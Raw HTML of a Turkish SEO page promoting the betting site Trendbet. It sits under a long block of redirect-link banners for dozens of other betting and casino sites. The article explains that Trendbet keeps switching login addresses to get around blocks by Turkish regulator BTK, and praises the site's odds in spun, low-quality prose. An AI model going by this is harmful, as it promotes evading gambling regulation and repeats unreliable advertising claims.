            <img src="https://tabloproject1.com/tablo/uploads/roketbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo59" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betbigo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo60" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/risebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotioweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotiomobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo61" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/venusbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo62" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ronabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo63" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/matixbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo64" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hitbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo65" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tikobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo66" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/royalbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo67" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maxroyalcasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo68" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/oslobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo69" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pasacasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo70" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betamiral.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo71" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yedibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo72" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/antikbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo73" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/galabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo74" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/polobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo75" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betkare.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo76" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritlimancasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo77" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/millibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo78" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/siyahbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo79" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/puntobahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo80" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/restbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahisweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahismobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo81" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tambet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo82" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maksibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo83" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/mercurecasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo84" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betrout.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo85" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilkbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo86" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/slotio.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo87" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/napolyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo88" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/interbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo89" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/lagoncasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo90" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fenomenbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo91" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo92" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/prizmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo93" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/almanbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo94" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
      </div>
    </div>


          <div class="avrasya-footer-popup">
        <div class="avrasya-footer-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-bottom" class="tablo-close-btn tablo-close-btn--bottom" aria-label="Alt bannerı kapat">×</label>
          <div class="avrasya-footer-popup-content-left">
            <a href="http://shortslink1-4.com/footerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/footerbanner.webp" alt="Footer Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      </div>
</main></head>

<body class="post-template-default single single-post postid-1695 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="İçeriğe atla">İçeriğe atla</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://www.trendbetgir.online/" rel="home">
						<img  class="header-image is-logo-image" alt="Trendbet Giriş" src="https://www.trendbetgir.online/wp-content/uploads/2020/05/cropped-logo.png" width="266" height="54" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items"></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-trendbet-guvenilir-mi" class=" menu sf-menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.trendbetgir.online/trendbet/">Trendbet</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.trendbetgir.online/trendbet-guvenilir-mi/">Trendbet Güvenilir mi</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.trendbetgir.online/trendbet-nasil-bir-site/">Trendbet Nasıl Bir Site</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.trendbetgir.online/trendbet-hakkinda-bilgiler/">Trendbet Bahis Sitesi</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-71"><a href="https://www.trendbetgir.online/trendbet-giris/">Trendbet Giriş</a></li>
</ul></div><div class="menu-bar-items"></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1695" class="post-1695 post type-post status-publish format-standard has-post-thumbnail hentry category-trendbet-nasil-bir-site tag-trendbet tag-trendbet-giris" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="1366" height="768" src="https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-Giris-Islemleri.jpg" class="attachment-full size-full wp-post-image" alt="Trendbet Giriş İşlemleri" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-Giris-Islemleri.jpg 1366w, https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-Giris-Islemleri-300x169.jpg 300w, https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-Giris-Islemleri-1024x576.jpg 1024w, https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-Giris-Islemleri-768x432.jpg 768w, https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-Giris-Islemleri-678x381.jpg 678w" sizes="(max-width: 1366px) 100vw, 1366px" />		</div>
					<header class="entry-header" aria-label="İçerik">
				<h1 class="entry-title" itemprop="headline">Trendbet Giriş İşlemleri</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2021-07-28T19:00:41+03:00" itemprop="datePublished">28 Temmuz 2021</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.trendbetgir.online/author/editor/" title="Trendbet tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">Trendbet</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<h2>Trendbet Giriş İşlemleri</h2>
<p>Trendbet Giriş İşlemleri İşte site ortamında bu şekilde yer alan hizmet alternatiflerinden eğer yararlanılmak istenirse, bunun için başta sitenin giriş işlemlerini gerçekleştirmeniz gerekiyor. Trendbet giriş işlemleri için sayılı olarak bilmeniz gereken nokta tabi ki güncel giriş adresi bilgi kapasitesidir. Bu sitenin şu an için bakıldığında en güncel adresi ise Trendbet150 olarak belirlenmiştir. Trendbet yeni giriş adresi belirlendikten sonra bundan sonra girişlerde bu yeni ismin bilinmesi çok sayılı bir mevzudur. Peki niçin Trendbet yeni giriş adresi belirlendi? Bunun en asli sebepleri arasında tabi ki BTK ismi yatıyor. BTK yönünden bizim ülkemizde yer alan nerdeyse bütün bahis sitelerine bu tarz yeni giriş adresi belirlenme prosedürü oluşturulmuştur. İşte bu durumda da Trendbet güncel adres belirlemesi ile eş güdümlü sitedeki giriş işlemlerinde yaşanabilecek tespit edilen mağduriyetlerin önüne geçilmiştir. Artık Trendbet girişleri gerçekleştirileceği vakit bu güncel ismin bilinmesi yeterlidir. Ekstra olarak bir ayar yapılmasına ya da uygulama kullanılmasına da gerek duyulmamaktadır.</p>
<p><a href="https://www.trendbetgir.online/"><strong>Trendbet giriş</strong> </a>işlemlerinden sonra hizmet alternatifleri yönünden eğer bir birimlendirme yapılmak istenirse, bu kapsamda ilk hizmet bölümü olarak spor bahisleri ve canlı bahis bölümleri ile karşılaşılabilir. Trendbet güncel adres üzerinden girişlerin gerçekleştirilmesi ile eş güdümlü ilk bölüm tespit edilen spor bahisleri ve canlı bahis bölümlerinde futbol, basketbol, voleybol, hentbol, tenis, masa tenisi, ragbi, badminton, hokey, buz hokeyi, Amerikan futbolu, Avustralya futbolu gibi pek çok farklı spor dalının maçına bahis yapma şansının sunulduğu görülmektedir. Bu şekilde gerçekleştirilecek tespit edilen bahislerde özellikle canlı bahis uygulanacağı vakit, canlı TV özelliğinin de büyük bir tesir edeceğinden söz etmek gerekiyor. Bu canlı TV özelliği vasıtası ile müşteriler maç sırasında bahis yapar iken bahislerini ona göre tercih edebiliyorlar. Yani bu sayede de maçlara daha mantıklı bahisler yapılabiliyor. Üstelik bu bahis sitesinde bahis oranlarının pek çok siteye göre daha fazla bulunduğu ve bahis oranlarının da son derece iyi civarda bulunduğunu söyleyebilmek olasıdır. Yani bu yönden da gene pek çok bahis sitesine göre çok daha fazla kazandırıcı tesirsinin bulunduğunu söyleyebilmek olasıdır.</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.trendbetgir.online/category/trendbet-nasil-bir-site/" rel="category tag">Trendbet Nasıl Bir Site</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://www.trendbetgir.online/tag/trendbet/" rel="tag">Trendbet</a>, <a href="https://www.trendbetgir.online/tag/trendbet-giris/" rel="tag">trendbet giriş</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.trendbetgir.online/282-trendbet/" rel="prev">282 Trendbet</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.trendbetgir.online/trendbet-yeni-giris-adresi-2/" rel="next">Trendbet Yeni Giriş Adresi</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Yorum yapın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/trendbet-giris-islemleri-2/#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://www.trendbetgir.online/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Yorum</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">İsim</label><input placeholder="İsim *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-posta</label><input placeholder="E-posta *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">İnternet sitesi</label><input placeholder="İnternet sitesi" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum yap" /> <input type='hidden' name='comment_post_ID' value='1695' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Son Yazılar</h2>
		<ul>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-aninda-kazanc/">Trendbet Anında Kazanç</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-aile-guveni/">Trendbet Aile Güveni</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-ucretsiz-tv/">Trendbet Ücretsiz Tv</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-yeni-oturumu/">Trendbet Yeni Oturumu</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-cagri-merkezi-hakkinda/">Trendbet Çağrı Merkezi Hakkında</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-guvenilir-hizmetler/">Trendbet Güvenilir Hizmetler</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-kullanici-sifresi/">Trendbet Kullanıcı Şifresi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-uyesi-olun/">Trendbet Üyesi Olun</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-baglanti/">Trendbet Bağlantı</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-gecerli-oturum-acma-adresi/">Trendbet Geçerli Oturum Açma Adresi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-altin-yarislar/">Trendbet Altın Yarışlar</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-finans-islem-suresi/">Trendbet Finans İşlem Süresi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-spor-bahis-sitesi/">Trendbet Spor Bahis Sitesi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-bahis-analizi/">Trendbet Bahis Analizi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-spor-tutkunlari/">Trendbet Spor Tutkunları</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-yatirim/">Trendbet Yatırım</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-guncel-gelismeleri/">Trendbet Güncel Gelişmeleri</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-carpici-tasarim/">Trendbet Çarpıcı Tasarım</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-giris-uygulama/">Trendbet Giriş Uygulama</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-kontrol-paneli/">Trendbet Kontrol Paneli</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Kategoriler</h2>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://www.trendbetgir.online/category/trendbet/">Trendbet</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.trendbetgir.online/category/trendbet-bahis-sitesi/">Trendbet Bahis Sitesi</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.trendbetgir.online/category/trendbet-giris/">Trendbet Giriş</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.trendbetgir.online/category/trendbet-guvenilir-mi/">Trendbet Güvenilir mi?</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.trendbetgir.online/category/trendbet-nasil-bir-site/">Trendbet Nasıl Bir Site</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget inner-padding widget_tag_cloud"><h2 class="widget-title">Etiketler</h2><div class="tagcloud"><a href="https://www.trendbetgir.online/tag/trendbet/" class="tag-cloud-link tag-link-22 tag-link-position-1" style="font-size: 22pt;" aria-label="Trendbet (289 öge)">Trendbet</a>
<a href="https://www.trendbetgir.online/tag/trendbet-adresi/" class="tag-cloud-link tag-link-171 tag-link-position-2" style="font-size: 13.74358974359pt;" aria-label="Trendbet Adresi (34 öge)">Trendbet Adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bahis/" class="tag-cloud-link tag-link-2 tag-link-position-3" style="font-size: 12.307692307692pt;" aria-label="trendbet bahis (23 öge)">trendbet bahis</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bahis-sitesi/" class="tag-cloud-link tag-link-23 tag-link-position-4" style="font-size: 14.820512820513pt;" aria-label="trendbet bahis sitesi (45 öge)">trendbet bahis sitesi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bonus/" class="tag-cloud-link tag-link-39 tag-link-position-5" style="font-size: 15.448717948718pt;" aria-label="trendbet bonus (53 öge)">trendbet bonus</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bonuslar/" class="tag-cloud-link tag-link-64 tag-link-position-6" style="font-size: 8.4487179487179pt;" aria-label="Trendbet bonuslar (8 öge)">Trendbet bonuslar</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bonuslari/" class="tag-cloud-link tag-link-68 tag-link-position-7" style="font-size: 8.8974358974359pt;" aria-label="Trendbet bonusları (9 öge)">Trendbet bonusları</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-bahis/" class="tag-cloud-link tag-link-85 tag-link-position-8" style="font-size: 14.192307692308pt;" aria-label="Trendbet canlı bahis (38 öge)">Trendbet canlı bahis</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-casino/" class="tag-cloud-link tag-link-78 tag-link-position-9" style="font-size: 13.025641025641pt;" aria-label="Trendbet canlı casino (28 öge)">Trendbet canlı casino</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-destek/" class="tag-cloud-link tag-link-33 tag-link-position-10" style="font-size: 14.461538461538pt;" aria-label="trendbet canlı destek (41 öge)">trendbet canlı destek</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-mac-izleme/" class="tag-cloud-link tag-link-318 tag-link-position-11" style="font-size: 12.307692307692pt;" aria-label="Trendbet canlı maç izleme (23 öge)">Trendbet canlı maç izleme</a>
<a href="https://www.trendbetgir.online/tag/trendbet-casino/" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 12.307692307692pt;" aria-label="Trendbet casino (23 öge)">Trendbet casino</a>
